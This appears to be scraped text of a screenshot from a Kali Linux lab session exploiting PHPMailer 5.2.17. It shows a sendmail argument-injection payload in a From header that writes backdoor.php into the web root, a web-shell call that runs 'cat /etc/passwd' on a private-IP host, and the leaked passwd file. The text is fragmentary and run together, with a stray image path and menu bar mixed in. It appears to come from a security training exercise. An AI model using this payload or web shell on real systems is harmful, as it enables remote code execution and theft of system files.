 192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
02007 >>> blah"@badguy.com... Unbalanced '"' 02007 <<< To: Hacker 02007 <<< Subject: Message from Hackerman
02007 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 02007 <<< Date: Thu, 9 Sep 2021 10:43:10 +1000 02007 <<<
From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02007 <<< Message-
ID: 02007 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 02007 <<< MIME-Version: 1.0
02007 <<< Content-Type: text/plain; charset=iso-8859-1 02007 <<< 02007 <<< root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif: